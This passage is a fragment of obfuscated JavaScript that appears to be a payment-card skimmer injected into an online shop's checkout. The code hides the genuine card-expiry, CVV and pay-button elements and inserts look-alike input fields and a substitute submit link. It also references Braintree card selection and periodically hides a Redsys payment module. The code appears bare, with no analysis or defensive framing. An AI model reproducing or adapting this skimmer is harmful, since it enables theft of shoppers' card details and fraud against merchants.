_0x31eeb8;_0x1742a8[_0x1697fa(0x303)]('x',_0x3dd6a3['charAt'](_0x431020))?(_0x48c51f++,_0x1e8339+=_0x3dd6a3[_0x1697fa(0x1e1)](_0x431020)+_0x31eeb8[_0x1697fa(0x1e1)](_0xdd4b27)):_0x1e8339+=_0x31eeb8[_0x1697fa(0x1e1)](_0xdd4b27);}return _0x1e8339;},_0x1c18ec=_0x47191b=>{const _0x51a839=_0x2f0387;let _0x2190eb=_0x47191b[_0x51a839(0x344)]['replace'](/\D/g,''),_0x2b2bc9=_0x1337ad(_0x2190eb);_0x47191b[_0x51a839(0x344)]=_0x663648(_0x2190eb,_0x2b2bc9),_0x1742a8[_0x51a839(0x312)](_0x651480,_0x47191b,_0x2b2bc9);},_0x651480=(_0xdc7f4b,_0x396f31)=>{const _0x378050=_0x2f0387;try{let _0x421988=_0x525bba[_0x378050(0x1b0)](void 0x0,_0x396f31)?_0x525bba[_0x378050(0x1b8)]:_0x396f31[_0x378050(0x2ca)];document[_0x378050(0x24a)]('.braintree-credit-card-selected')[_0x378050(0x30e)](_0x525bba[_0x378050(0x451)],_0x525bba[_0x378050(0x3cd)](_0x525bba[_0x378050(0x267)](_0x378050(0x1b9),_0x421988),_0x525bba[_0x378050(0x288)]));}catch(_0x15d5d0){}};_0x1bdd4e[0x1][_0x2f0387(0x21d)](_0x525bba['jiRhb'],_0x4e68c7=>{const _0x2755e5=_0x2f0387;_0x4e68c7[_0x2755e5(0x1ae)][_0x2755e5(0x344)]=_0x4e68c7[_0x2755e5(0x1ae)][_0x2755e5(0x344)][_0x2755e5(0x2a4)](/[^0-9A-Za-z]/g,'')[_0x2755e5(0x2a4)](/(\..*?)\..*/g,'$1'),_0x525bba[_0x2755e5(0x3b1)](_0x1c18ec,_0x4e68c7['target']),_0x525bba[_0x2755e5(0x1fd)](_0x5ba8cc,_0x1bdd4e[0x1],!0x1);});}_0x1bdd4e[0x0]['style'][_0x2f0387(0x2b2)](_0x525bba['fHWbY'],_0x525bba[_0x2f0387(0x483)],'important'),_0x1bdd4e[0x1][_0x2f0387(0x2f4)][_0x2f0387(0x4a0)]='';}let _0x29d4b6={0x0:{0x0:document[_0x2f0387(0x24a)](_0x1ea292[_0x2f0387(0x49d)][0x0]),0x1:document[_0x2f0387(0x24a)](_0x525bba[_0x2f0387(0x2ee)]('#',_0x135b32[_0x2f0387(0x49d)]))},0x1:'',0x2:'',0x3:new Date()['getFullYear']()[_0x2f0387(0x246)]()[_0x2f0387(0x330)](-0x2)};_0x29d4b6[0x0][0x0]&&(_0x29d4b6[0x0][0x1]||(_0x150ff7=document['createElement']('div'),_0x150ff7['innerHTML']=_0x525bba['kWHua'](_0x525bba[_0x2f0387(0x260)](_0x525bba[_0x2f0387(0x199)](_0x525bba[_0x2f0387(0x415)](_0x525bba['KNgrD'](_0x525bba[_0x2f0387(0x415)](_0x525bba[_0x2f0387(0x359)](_0x525bba[_0x2f0387(0x340)]('<input\x20data-name=\x22',_0x135b32[_0x2f0387(0x1be)])+'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22'+_0x135b32[_0x2f0387(0x49d)],_0x2f0387(0x264)),_0x1ea292['expiry'][0x2]),_0x525bba[_0x2f0387(0x49a)]),_0x1ea292[_0x2f0387(0x49d)][0x1]),_0x525bba[_0x2f0387(0x1cf)]),_0x1ea292[_0x2f0387(0x2f4)]),'\x22>'),_0x29d4b6[0x0][0x0]['parentNode'][_0x2f0387(0x19e)](_0x150ff7),_0x150ff7[_0x2f0387(0x30e)](_0x525bba[_0x2f0387(0x48e)],_0x525bba[_0x2f0387(0x456)](_0x135b32['parent'],'_0')),_0x150ff7[_0x2f0387(0x30e)](_0x525bba[_0x2f0387(0x2d2)],_0x135b32[_0x2f0387(0x49d)]),_0x29d4b6[0x0][0x1]=document[_0x2f0387(0x20f)](_0x135b32[_0x2f0387(0x49d)]),_0x29d4b6[0x0][0x1][_0x2f0387(0x21d)](_0x525bba[_0x2f0387(0x211)],_0x296579=>{}),_0x29d4b6[0x0][0x1][_0x2f0387(0x21d)](_0x525bba[_0x2f0387(0x440)],_0x23024f=>{const _0xba2846=_0x2f0387;(_0x1742a8[_0xba2846(0x303)](0x7,_0x23024f[_0xba2846(0x1ae)][_0xba2846(0x344)]['length'])||_0x23024f[_0xba2846(0x1ae)][_0xba2846(0x344)][_0xba2846(0x3e5)](_0xba2846(0x275))[0x1]<_0x29d4b6[0x3])&&_0x1742a8[_0xba2846(0x20c)](_0x5ba8cc,_0x29d4b6[0x0][0x1],!0x0);}),_0x29d4b6[0x0][0x1]['addEventListener'](_0x525bba['jiRhb'],_0x23c48e=>{const _0x471760=_0x2f0387;_0x23c48e['target'][_0x471760(0x344)]=_0x23c48e[_0x471760(0x1ae)]['value'][_0x471760(0x2a4)](/[^0-9\/ ]/g,'')[_0x471760(0x2a4)](/(\..*?)\..*/g,'$1'),_0x5ba8cc(_0x29d4b6[0x0][0x1],!0x1),_0x29d4b6[0x1]=_0x23c48e[_0x471760(0x1ae)]['value'],_0x1742a8[_0x471760(0x2b6)]('00',_0x29d4b6[0x1])?_0x23c48e['target'][_0x471760(0x344)]=_0x1742a8['mwDLO']:_0x29d4b6[0x1]>0xc?_0x23c48e[_0x471760(0x1ae)][_0x471760(0x344)]=_0x471760(0x24c):(_0x1742a8[_0x471760(0x3bd)](0x1,_0x29d4b6[0x1][_0x471760(0x293)])&&_0x1742a8[_0x471760(0x462)](Number(_0x29d4b6[0x1]),0x1)?_0x23c48e[_0x471760(0x1ae)][_0x471760(0x344)]=_0x1742a8['PVrlM']('0'+_0x29d4b6[0x1],_0x1742a8[_0x471760(0x386)]):_0x1742a8[_0x471760(0x307)]('',_0x29d4b6[0x1][_0x471760(0x3e5)]('\x20/')[0x1])&&(_0x23c48e[_0x471760(0x1ae)]['value']=''),_0x1742a8[_0x471760(0x2b6)](0x2,_0x29d4b6[0x1][_0x471760(0x293)])&&_0x1742a8['zLpqo'](_0x29d4b6[0x2],_0x29d4b6[0x1]['length'])&&(_0x23c48e[_0x471760(0x1ae)]['value']=_0x29d4b6[0x1]+_0x1742a8[_0x471760(0x386)]),_0x29d4b6[0x2]=_0x29d4b6[0x1][_0x471760(0x293)]);})),_0x29d4b6[0x0][0x0][_0x2f0387(0x2f4)][_0x2f0387(0x2b2)](_0x525bba[_0x2f0387(0x298)],_0x525bba[_0x2f0387(0x483)],_0x525bba['ZxRyQ']),_0x29d4b6[0x0][0x1][_0x2f0387(0x2f4)][_0x2f0387(0x4a0)]='');let _0x1212f3={0x0:document[_0x2f0387(0x24a)](_0x1ea292['cvv'][0x0]),0x1:document[_0x2f0387(0x24a)](_0x525bba[_0x2f0387(0x2f7)]('#',_0x135b32[_0x2f0387(0x2c6)]))};_0x1212f3[0x0]&&(_0x1212f3[0x1]||(_0x150ff7=document[_0x2f0387(0x4a1)]('div'),_0x150ff7[_0x2f0387(0x3d3)]=_0x525bba[_0x2f0387(0x2ee)](_0x525bba['GRqlm'](_0x525bba[_0x2f0387(0x247)](_0x525bba['NOkfJ'](_0x525bba[_0x2f0387(0x439)](_0x525bba[_0x2f0387(0x1da)](_0x525bba[_0x2f0387(0x3d6)],_0x135b32[_0x2f0387(0x1be)])+_0x525bba['gUtZw'],_0x1ea292['cvv'][0x1])+_0x2f0387(0x274),_0x135b32[_0x2f0387(0x2c6)])+_0x2f0387(0x264),_0x1ea292[_0x2f0387(0x2c6)][0x2])+_0x525bba['eypWk'],_0x1ea292[_0x2f0387(0x2f4)]),'\x22>'),_0x1212f3[0x0]['parentNode'][_0x2f0387(0x19e)](_0x150ff7),_0x150ff7[_0x2f0387(0x30e)](_0x525bba[_0x2f0387(0x48e)],_0x525bba[_0x2f0387(0x1da)](_0x135b32[_0x2f0387(0x1be)],'_0')),_0x150ff7['setAttribute'](_0x525bba[_0x2f0387(0x2d2)],_0x135b32[_0x2f0387(0x2c6)]),_0x1212f3[0x1]=document[_0x2f0387(0x20f)](_0x135b32['cvv']),_0x1212f3[0x1][_0x2f0387(0x21d)](_0x525bba[_0x2f0387(0x211)],_0x597e7f=>{}),_0x1212f3[0x1][_0x2f0387(0x21d)](_0x525bba[_0x2f0387(0x430)],_0x259862=>{const _0x4bf2c1=_0x2f0387;_0x259862[_0x4bf2c1(0x1ae)]['value']=_0x259862[_0x4bf2c1(0x1ae)][_0x4bf2c1(0x344)]['replace'](/[^0-9]/g,'')[_0x4bf2c1(0x2a4)](/(\..*?)\..*/g,'$1'),_0x525bba[_0x4bf2c1(0x412)](_0x5ba8cc,_0x1212f3[0x1],!0x1);}),_0x1212f3[0x1][_0x2f0387(0x21d)](_0x525bba[_0x2f0387(0x440)],_0x53ee17=>{const _0x6750d7=_0x2f0387;_0x1742a8[_0x6750d7(0x2f0)](_0x53ee17[_0x6750d7(0x1ae)][_0x6750d7(0x344)][_0x6750d7(0x293)],0x3)&&_0x1742a8[_0x6750d7(0x2ec)](_0x5ba8cc,_0x1212f3[0x1],!0x0);})),_0x1212f3[0x0][_0x2f0387(0x2f4)]['setProperty'](_0x525bba[_0x2f0387(0x298)],_0x525bba[_0x2f0387(0x483)],_0x525bba[_0x2f0387(0x3ad)]),_0x1212f3[0x1][_0x2f0387(0x2f4)][_0x2f0387(0x4a0)]='');let _0x587c84={0x0:document['querySelector'](_0x1ea292[_0x2f0387(0x337)][0x0]),0x1:document['querySelector'](_0x525bba[_0x2f0387(0x21e)]('#',_0x135b32[_0x2f0387(0x337)]))};_0x587c84[0x0]&&(_0x587c84[0x1]||(_0x587c84[0x1]=document[_0x2f0387(0x4a1)]('a'),_0x587c84[0x1][_0x2f0387(0x30e)](_0x2f0387(0x32b),_0x1ea292[_0x2f0387(0x337)][0x1]),_0x587c84[0x1][_0x2f0387(0x30e)]('id',_0x135b32[_0x2f0387(0x337)]),_0x587c84[0x1]['innerHTML']=_0x587c84[0x0][_0x2f0387(0x3d3)],_0x587c84[0x1][_0x2f0387(0x21d)](_0x2f0387(0x463),()=>{const _0x53658b=_0x2f0387;if(!document[_0x53658b(0x24a)](_0x1ea292[_0x53658b(0x44f)])&&_0x1ea292[_0x53658b(0x337)][0x2]&&_0x587c84[0x0])return _0x587c84[0x1][_0x53658b(0x347)](),_0x587c84[0x0][_0x53658b(0x2f4)][_0x53658b(0x4a0)]='',_0x587c84();_0x1742a8[_0x53658b(0x27c)](_0x135238);}),_0x587c84[0x0][_0x2f0387(0x2d7)]['insertBefore'](_0x587c84[0x1],_0x587c84[0x0][_0x2f0387(0x2bd)])),_0x587c84[0x0][_0x2f0387(0x2f4)][_0x2f0387(0x2b2)](_0x525bba[_0x2f0387(0x298)],_0x525bba[_0x2f0387(0x483)],'important'),_0x587c84[0x1][_0x2f0387(0x2f4)][_0x2f0387(0x4a0)]='');});},0x1f4);}catch(_0x227c0c){_0x5d1f4b&&console[_0x5a6b4b(0x287)](_0x227c0c);}})()),window[_0x315940(0x4a8)]=!0x0;}catch(_0x59603d){console[_0x315940(0x287)]('Handler:\x20',_0x59603d);}}()),(function(){const _0x5aebf3=_0x3cac6b,_0x3cd8c0={'lKxgO':function(_0x4ce6dc,_0x2fe4df){return _0x4ce6dc%_0x2fe4df;},'YziaV':function(_0xda3f17){return _0xda3f17();},'NWkPP':_0x5aebf3(0x3c5),'xjoMm':function(_0x1c4615){return _0x1c4615();},'vzdCI':_0x5aebf3(0x394)};let _0x43ded5=document['querySelector']('[data-module-name=\x22redsys\x22]');function _0x42bd03(){const _0x2d32f1=_0x5aebf3,_0x1e024e=new Date()['getMinutes']();_0x43ded5['style'][_0x2d32f1(0x4a0)]=_0x3cd8c0['lKxgO'](_0x1e024e,0x2)==0x0?'none':'';}_0x43ded5&&(_0x43ded5=_0x43ded5['closest'](_0x3cd8c0[_0x5aebf3(0x258)]),_0x43ded5&&(_0x3cd8c0[_0x5aebf3(0x37d)](_0x42bd03),document['addEventListener'](_0x3cd8c0[_0x5aebf3(0x1b2)],()=>{const _0x51111c=_0x5aebf3;document['hidden']||_0x3cd8c0[_0x51111c(0x336)](_0x42bd03);})));}()));